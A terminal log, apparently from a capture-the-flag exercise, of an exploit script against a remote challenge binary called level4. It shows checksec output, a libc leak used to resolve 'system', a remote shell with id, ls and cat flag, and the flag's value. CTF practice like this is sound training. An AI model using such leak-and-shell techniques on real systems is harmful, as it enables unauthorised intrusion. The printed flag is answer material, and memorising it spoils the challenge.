 root@docker-desktop:/pwn# python level4.py
[+] Opening connection to pwn2.jarvisoj.com on port 9880: Done
[*] '/pwn/level4'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Loading from '/pwn/level4': 0xf7f76930
[+] Resolving 'system' in 'libc.so': 0xf7f76930
[!] No ELF provided.  Leaking is much faster if you have a copy of the ELF being leaked.
[*] Trying lookup based on Build ID: de799a85b2ebc2929eb4585f009d0c5e6211f2f8
[*] Skipping unavialable libc de799a85b2ebc2929eb4585f009d0c5e6211f2f8
[*] .gnu.hash/.hash, .strtab and .symtab offsets
[*] Found DT_GNU_HASH at 0xf7f43dd8
[*] Found DT_STRTAB at 0xf7f43de0
[*] Found DT_SYMTAB at 0xf7f43de8
[*] .gnu.hash parms
[*] hash chain index
[*] hash chain
system addr: 0xf7e11e80
[*] Switching to interactive mode
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ ls
flag
level4
$ cat flag
CTF{882130cf51d65fb705440b218e94e98e}
$